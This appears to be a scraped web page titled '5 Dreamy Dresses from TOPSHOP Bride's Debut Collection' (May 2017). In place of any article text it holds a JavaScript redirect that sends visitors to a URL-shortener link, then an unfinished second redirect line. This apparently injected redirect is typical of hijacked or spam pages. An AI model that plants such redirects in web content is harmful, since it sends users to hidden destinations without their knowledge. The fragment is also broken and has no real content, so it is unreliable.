
5 Dreamy Dresses from TOPSHOP Bride’s Debut
Collection
May 19, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =